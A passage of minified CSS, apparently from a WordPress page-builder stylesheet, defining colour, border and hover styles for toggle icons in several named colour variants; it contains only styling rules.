.vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#00919c}.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_turquoise .vc_toggle_icon{background-color:#00c1cf;border-color:transparent}.vc_toggle_color_turquoise .vc_toggle_icon::after,.vc_toggle_color_turquoise .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#00c1cf}.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#00c1cf}.vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon{background-color:#00919c}.vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#00919c}.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#00919c}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon{background:#00c1cf;border-color:#00919c}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon::before{border-color:#00919c;background:#00c1cf}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon::after{background:#00c1cf}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#00919c;border-color:#006269}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#006269;background:#00919c}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#00919c}.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon::before{border-color:#00c1cf;background:0 0}.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#00919c;background:0 0}.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon::before{background-color:#fe6c61}.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fe9b94}.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_pink .vc_toggle_icon{background-color:#fe6c61;border-color:transparent}.vc_toggle_color_pink .vc_toggle_icon::after,.vc_toggle_color_pink .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#fe6c61}.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#fe6c61}.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon{background-color:#fe9b94}.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#fe9b94}.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fe9b94}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon{background:#fe6c61;border-color:#fe3d2e}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon::before{border-color:#fe3d2e;background:#fe6c61}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon::after{background:#fe6c61}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#fe9b94;border-color:#fe6c61}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#fe6c61;background:#fe9b94}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#fe9b94}.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon::before{border-color:#fe6c61;background:0 0}.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#fe9b94;background:0 0}.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon::before{background-color:#8d6dc4}.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#a991d3}.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_violet .vc_toggle_icon{background-color:#8d6dc4;border-color:transparent}.vc_toggle_color_violet .vc_toggle_icon::after,.vc_toggle_color_violet .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#8d6dc4}.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#8d6dc4}.vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon{background-color:#a991d3}.vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#a991d3}.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#a991d3}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon{background:#8d6dc4;border-color:#7149b5}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon::before{border-color:#7149b5;background:#8d6dc4}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon::after{background:#8d6dc4}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#a991d3;border-color:#8d6dc4}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#8d6dc4;background:#a991d3}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#a991d3}.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon::before{border-color:#8d6dc4;background:0 0}.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#a991d3;background:0 0}.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon::before{background-color:#4cadc9}.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#73bfd5}.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_peacoc .vc_toggle_icon{background-color:#4cadc9;border-color:transparent}.vc_toggle_color_peacoc .vc_toggle_icon::after,.vc_toggle_color_peacoc .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#4cadc9}.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#4cadc9}.vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon{background-color:#73bfd5}.vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#73bfd5}.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#73bfd5}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon{background:#4cadc9;border-color:#3492ae}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon::before{border-color:#3492ae;background:#4cadc9}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon::after{background:#4cadc9}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#73bfd5;border-color:#4cadc9}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#4cadc9;background:#73bfd5}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#73bfd5}.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon::before{border-color:#4cadc9;background:0 0}.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#73bfd5;background:0 0}.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon::before{background-color:#cec2ab}.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#e1d9cb}.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_chino .vc_toggle_icon{background-color:#cec2ab;border-color:transparent}.vc_toggle_color_chino .vc_toggle_icon::after,.vc_toggle_color_chino .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#cec2ab}.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#cec2ab}.vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon{background-color:#e1d9cb}.vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#e1d9cb}.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#e1d9cb}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon{background:#cec2ab;border-color:#bbab8b}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon::before{border-color:#bbab8b;background:#cec2ab}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon::after{background:#cec2ab}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#e1d9cb;border-color:#cec2ab}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#cec2ab;background:#e1d9cb}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#e1d9cb}.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon::before{border-color:#cec2ab;background:0 0}.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#e1d9cb;background:0 0}.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon::before{background-color:#50485b}.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#695f77}.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_mulled_wine .vc_toggle_icon{background-color:#50485b;border-color:transparent}.vc_toggle_color_mulled_wine .vc_toggle_icon::after,.vc_toggle_color_mulled_wine .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#50485b}.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#50485b}.vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon{background-color:#695f77}.vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#695f77}.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#695f77}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon{background:#50485b;border-color:#37313f}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon::before{border-color:#37313f;background:#50485b}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon::after{background:#50485b}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#695f77;border-color:#50485b}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#50485b;background:#695f77}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#695f77}.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon::before{border-color:#50485b;background:0 0}.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#695f77;background:0 0}.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon::before{background-color:#75d69c}.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_vista_blue .vc_toggle_icon{background-color:#75d69c;border-color:transparent}.vc_toggle_color_vista_blue .vc_toggle_icon::after,.vc_toggle_color_vista_blue .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#75d69c}.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#75d69c}.vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon{background-color:#9ce2b8}.vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon{background:#75d69c;border-color:#4eca80}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon::before{border-color:#4eca80;background:#75d69c}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon::after{background:#75d69c}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#9ce2b8;border-color:#75d69c}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#75d69c;background:#9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon::before{border-color:#75d69c;background:0 0}.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#9ce2b8;background:0 0}.vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_black .vc_toggle_icon{background-color:#2a2a2a;border-color:transparent}.vc_toggle_color_black .vc_toggle_icon::after,.vc_toggle_color_black .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#2a2a2a}.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon{background-color:#444}.vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#444}.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon{background:#2a2a2a;border-color:#101010}.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon::before{border-color:#101010;background:#2a2a2a}.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon::after{background:#2a2a2a}.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#444;border-color:#2a2a2a}.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#2a2a2a;background:#444}.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#444}.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon::before{border-color:#2a2a2a;background:0 0}.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#444;background:0 0}.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon::before{background-color:#ebebeb}.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover 